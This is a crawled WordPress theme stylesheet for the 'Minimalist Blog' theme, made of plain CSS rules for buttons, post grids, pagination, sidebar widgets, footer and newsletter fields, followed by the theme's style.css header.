.reverse-button {
  background-color: #ffffff;
  color: #43c6ac;
  padding: .6rem 1.5rem;
  border: 1px solid #43c6ac;
  border-radius: .2rem;
  cursor: pointer;
  box-shadow: 0 14px 28px -4px rgba(14, 17, 20, 0.1);
  transition: .2s all ease;
}
.reverse-button:hover {
  color: #43c6ac;
  background-color: #43c6ac;
}
.next-post-wrap,
.previous-post-wrap {
  position: relative;
}
.next-post-wrap:before,
.previous-post-wrap:before {
  color: #43c6ac;
  font-size: 2rem;
  font-weight: 300;
  font-family: Fontawesome;
  line-height: .65;
  position: absolute;
  top: -2rem;
  width: 32px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all .2s;
  transition: all .2s;
}
.next-post-wrap:hover:before,
.previous-post-wrap:hover:before {
  opacity: 1;
  visibility: visible;
  right: 0;
}
.next-post-wrap:before {
  content: '\f178';
  right: 2rem;
}
.previous-post-wrap:before {
  content: '\f177';
  left: 2rem;
}
.previous-post-wrap:hover:before {
  opacity: 1;
  visibility: visible;
  left: 0;
}
/**
 * --------------------------------------------------------------------------------
 * Masonry Section
 * --------------------------------------------------------------------------------
*/
.masonry-layout {
  padding: 7.200000000000001rem 0 0 0;
}
.grid-item {
  padding: 0;
}
.grid-item .post-wrap {
  background-color: #ffffff;
  position: relative;
  border-bottom: 1px solid #ffffff;
  margin: 0 1.5rem 3rem 1.5rem;
  padding: 0;
  transition: .2s all ease;
}
.grid-item .post-wrap:hover {
  box-shadow: 0 14px 28px -4px rgba(14, 17, 20, 0.1);
  border-bottom: 1px solid #43c6ac;
}
.grid-item a {
  color: #43c6ac;
}
.single-masonry img {
  display: block;
  width: 100%;
  height: auto;
}
.single-masonry .post-excerpt {
  background-color: #ffffff;
  position: relative;
  padding: 2.4000000000000004rem;
}
.single-masonry .post-date {
  position: absolute;
  top: -13px;
  left: -16px;
  background-color: #43c6ac;
}
.single-masonry .post-date span {
  color: #ffffff;
  font-size: 1.6rem;
  font-weight: 500;
  line-height: 1.5;
  padding: 0 1rem;
}
.single-masonry .excerpt-footer {
  padding-top: 1rem;
}
.single-masonry .excerpt-footer .excerpt-author,
.single-masonry .excerpt-footer .excerpt-category {
  float: left;
}
.single-masonry .excerpt-footer .excerpt-comments {
  float: right;
}
.single-masonry .excerpt-footer .excerpt-author {
  position: relative;
  display: inline-block;
}
.single-masonry .excerpt-footer .excerpt-author img {
  width: 3.6rem;
  height: 3.6rem;
  border-radius: 100%;
}
.single-masonry .excerpt-footer .excerpt-author:hover .author-name {
  bottom: 4.4rem;
  opacity: 1;
}
.single-masonry .excerpt-footer .excerpt-category {
  display: inline-block;
  margin-left: 1rem;
  line-height: 2.2;
}
.single-masonry .excerpt-footer .excerpt-category a {
  font-weight: 500;
}
.single-masonry .excerpt-footer .comments-count,
.single-masonry .excerpt-footer .author-name {
  color: #ffffff;
  background-color: #444444;
  font-size: .9rem;
  font-weight: 500;
  text-align: center;
  position: absolute;
  left: -111%;
  bottom: 4.8rem;
  padding: 0 .5rem;
  border-radius: .3rem;
  width: 75px;
  opacity: 0;
  transition: 0.1s all ease-in-out;
}
.single-masonry .excerpt-footer .comments-count:after,
.single-masonry .excerpt-footer .author-name:after {
  content: '';
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -0.5rem;
  width: 0;
  height: 0;
  border-top: solid 0.5rem #444444;
  border-left: solid .5rem transparent;
  border-right: solid .5rem transparent;
}
.single-masonry .excerpt-footer .author-name {
  left: -55%;
}
.single-masonry .excerpt-footer .comments-count {
  bottom: 4.2rem;
}
.single-masonry .excerpt-footer .excerpt-comments {
  position: relative;
  text-align: end;
  display: inline-block;
  flex-shrink: 0;
  flex-grow: 1;
}
.single-masonry .excerpt-footer .excerpt-comments:hover .comments-count {
  bottom: 3.8rem;
  opacity: 1;
}
.single-masonry .excerpt-footer .excerpt-comments:after {
  content: "\f086";
  font-family: Fontawesome;
  font-size: 2.4000000000000004rem;
}
.single-masonry .excerpt-footer .fa {
  color: #ffffff;
  background-color: #444444;
  padding: .5rem;
  border-radius: 100%;
}
.post-single {
  padding: 2.4000000000000004rem;
}
.link-pages {
  float: right;
}
.display-meta {
  padding-top: 1.6rem;
}
.display-category,
.display-tag {
  display: inline-block;
}
.display-tag {
  float: right;
}
.author-info .entry-author-label {
  color: #999;
  font-size: 1.4545454545454546rem;
}
.author-info img {
  border-radius: 50%;
}
.author-info .author-details {
  margin-left: 1.6rem;
}
/**
 * --------------------------------------------------------------------------------
 * Pagination
 * --------------------------------------------------------------------------------
*/
.pagination {
  padding: 2.4000000000000004rem 0;
}
.pagination .nav-links {
  text-align: center;
}
.pagination .page-numbers {
  padding: .6rem;
}
.pagination .page-numbers.next::after {
  content: '\f178';
  right: 0;
}
.pagination .page-numbers.prev::before {
  content: '\f177';
  left: 0;
}
.pagination .prev,
.pagination .next {
  position: relative;
}
.pagination .prev {
  padding-left: 3.3rem;
}
.pagination .prev:hover::before {
  left: -1rem;
}
.pagination .next {
  padding-right: 3.3rem;
}
.pagination .next:hover::after {
  right: -1rem;
}
.pagination .page-numbers.prev::before,
.pagination .page-numbers.next::after {
  font-size: 2rem;
  font-weight: 300;
  font-family: Fontawesome;
  line-height: .65;
  position: absolute;
  top: .8rem;
  width: 32px;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.pagination .screen-reader-text {
  display: none;
}
.featured-single-image img {
  display: block;
  width: 100%;
  height: auto;
}
.single-post-content,
.single-page-content {
  position: relative;
  box-shadow: 0 14px 28px -4px rgba(14, 17, 20, 0.1);
}
.single-post-content p,
.single-page-content p {
  margin-bottom: 1rem;
}
.single-post-content .post-date,
.single-page-content .post-date {
  background-color: #43c6ac;
  position: absolute;
  top: -2.7rem;
  right: 0;
  border: 1rem solid #43c6ac;
  outline: 2px solid #ffffff;
  outline-offset: -1.2rem;
  padding: .4rem 1.2rem;
}
.single-post-content .post-date span,
.single-page-content .post-date span {
  color: #ffffff;
  font-family: "Lora", serif;
  text-align: center;
}
.single-post-content .display-category:before,
.single-page-content .display-category:before {
  content: "\f07b";
  font-family: Fontawesome;
  font-size: 1.92rem;
  margin-right: .5rem;
}
.link-pages > .page-numbers {
  background-color: #ffffff;
  color: #43c6ac;
  padding: .6rem 1.5rem;
  border: 1px solid #43c6ac;
  border-radius: .2rem;
  cursor: pointer;
  box-shadow: 0 14px 28px -4px rgba(14, 17, 20, 0.1);
  transition: .2s all ease;
}
.entry-footer {
  background-color: #ffffff;
  border-top: 2px solid #43c6ac;
  margin-top: 2.4000000000000004rem;
  padding: 1.6rem;
  box-shadow: 0 14px 28px -4px rgba(14, 17, 20, 0.1);
}
.pagination-single {
  margin-top: 4rem;
}
.pagination-single .pagination-nav {
  font-size: 1.92rem;
}
.pagination-single .pagination-nav .previous-post-wrap {
  width: 50%;
  display: inline-block;
}
.pagination-single .pagination-nav .previous-post-wrap .previous-post {
  font-size: 1.4545454545454546rem;
  font-weight: 500;
}
.pagination-single .pagination-nav .next-post-wrap {
  width: 50%;
  text-align: right;
  float: right;
}
.pagination-single .pagination-nav .next-post-wrap .next-post {
  font-size: 1.4545454545454546rem;
  font-weight: 500;
}
/**
 * --------------------------------------------------------------------------------
 * Sidebar & Widgets
 * --------------------------------------------------------------------------------
*/
.widgetarea {
  margin-bottom: 2rem;
}
.widgetarea li {
  list-style-type: none;
}
.widgetarea h3 {
  margin-bottom: .6rem;
}
.widgetarea img {
  display: block;
  max-width: 100%;
  height: auto;
}
.widgetarea select {
  max-width: 100%;
}
.widgetarea ul li:before {
  content: "\f0c1";
  font-family: Fontawesome;
  font-size: 1.92rem;
  margin-right: .6rem;
}
input[type="search"].search-field {
  background: #ffffff;
  min-width: auto;
  display: table-cell;
  margin-bottom: 0;
  padding: 0 1rem;
  font-weight: 400;
  width: 100%;
  height: 4rem;
  border: 1px solid #ffffff;
  border-bottom-color: #ffffff;
  border-bottom-color: #43c6ac;
  box-sizing: border-box;
}
.search-submit {
  background-color: #ffffff;
  font-size: 1.5rem;
  margin: 0;
  padding: 0 1.5rem;
  width: 100%;
  height: 4rem;
  text-align: center;
  position: relative;
  border: 1px solid #ffffff;
  border-bottom-color: #ffffff;
  border-bottom-color: #43c6ac;
  box-sizing: border-box;
}
#wp-calendar {
  table-layout: fixed;
  width: 100%;
}
#wp-calendar th,
#wp-calendar td {
  padding: 5px 0;
}
#wp-calendar #next {
  text-align: right;
}
/**
 * --------------------------------------------------------------------------------
 * Miscellaneous
 * --------------------------------------------------------------------------------
*/
.archive-title,
.search-title {
  padding-top: 5.2rem;
  padding-bottom: 0;
}
.archive-title h1,
.search-title h1 {
  margin-bottom: 0;
}
.search-results .grid-item.page .excerpt-footer {
  display: none !important;
  /** Overrides vertical-align class display properties **/

}
.sticky .post-wrap {
  border: 1px solid #43c6ac;
}
.says,
.edit-link .screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.edit-link::before {
  content: '\f040';
  font-family: Fontawesome;
  font-size: 1.7rem;
  margin-right: .5rem;
}
.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  max-width: 33.33%;
  width: 100%;
}
iframe {
  max-width: 100%;
}
blockquote {
  position: relative;
}
blockquote:before {
  content: "“";
  font-size: 7rem;
  position: absolute;
  top: -1rem;
  left: -3rem;
  line-height: 1;
}
.entry-title {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
ol ol,
ul ol,
ol ul,
ul ul {
  margin-left: 2.4000000000000004rem;
}
/* For devices smaller than 991.98px */
@media (max-width: 991.98px) {
  .widgetarea {
    margin-top: 2rem;
  }
}
/**
 * --------------------------------------------------------------------------------
 * Footer Section
 * --------------------------------------------------------------------------------
*/
.footer {
  width: 100%;
  border-top: 2px solid #43c6ac;
  background-color: #ffffff;
}
.footer .widget-title {
  font-size: 2.2399999999999998rem;
  font-weight: 700;
}
.footer ul {
  list-style-position: inside;
}
.footer ul li {
  list-style-type: none;
}
.footer a {
  color: #444444;
}
.footer a:hover {
  color: #43c6ac;
}
.footer .fa {
  font-size: 2.4000000000000004rem;
  margin-right: 1.6rem;
}
.footer .mc4wp-form {
  margin-top: 1.6rem;
}
.footer > .u-full-width {
  padding-bottom: 0;
}
.footer .footer-site-info {
  text-align: center;
  font-size: 1.4rem;
  border-top: 1px solid #43c6ac;
  padding: 1rem 0;
}
.input-newsletter {
  display: table;
  width: 100%;
}
.input-newsletter input {
  transition: border-bottom-color 0.2s ease;
}
.input-newsletter > input {
  background: #ffffff;
  min-width: auto;
  display: table-cell;
  padding: 0 1rem;
  font-weight: 400;
  width: 100%;
  height: 4rem;
  border: 1px solid #ffffff;
  border-bottom-color: #43c6ac;
  box-sizing: inherit;
}
.input-newsletter .input-newsletter-button {
  width: auto;
  display: table-cell;
}
.input-newsletter .input-newsletter-button > input {
  background-color: #ffffff;
  font-size: 1.5rem;
  margin: 0;
  padding: 0 1.5rem;
  height: 4rem;
  text-align: center;
  position: relative;
  border: 1px solid #ffffff;
  border-bottom-color: #43c6ac;
  box-sizing: inherit;
}
.input-newsletter:hover input {
  border-bottom: 1px solid #e3e5e6;
}
::-webkit-input-placeholder {
  font-size: 10px;
}
::-moz-placeholder {
  font-size: 10px;
}
:-ms-input-placeholder {
  font-size: 10px;
}
::placeholder {
  font-size: 10px;
}


--- FILE ---
content_type: text/css
request_url: http://www.les-cavaliers-d-urfe.com/wp-content/themes/minimalist-blog/style.css?ver=1.0.0
body_size: 859
content:
/*
Theme Name: Minimalist Blog
Author: Crafthemes
Author URI: https://www.crafthemes.com/
Theme URI: https://www.crafthemes.com/theme/minimalist-blog/
Description: Minimalist Blog is a multipurpose blog theme that perfect for travel, news, personal, tech, food, business, Portfolio, cooking, fashion, beauty, bakery, photography, quotes, health & fitness, media, freelance, diy, affiliate blog, small business website and any type of amazing blog. The theme option makes it very easy to customize the theme. The theme is minimal, elegant and fully responsive to all major mobile, tablet and desktop devices. The clean, modern and responsive design will perfectly showcase your contents. Designed with best SEO practices minimalist blog has very fast loading speed. Demo and More Info: https://www.crafthemes.com/theme/minimalist-blog/
Version: 0.1.6
Tested up to: 4.9.8
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: minimalist-blog

Tags: blog, news, two-columns, right-sidebar, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, theme-options, threaded-comments, translation-ready, full-width-template, portfolio, sticky-post, custom-background

*/

input[type="checkbox"] {
    height: 1.6rem;
    width: 16px;
}

.blog .post-excerpt h3 {
    line-height: 1.2;
}

#submit {
    margin-bottom: 1.6rem !important;
}
.gallery-item .gallery-icon {
    margin-right: 9px;
}
#search-6 label span {
   display: none;
}
#archives-4 label {
   display: none;
}
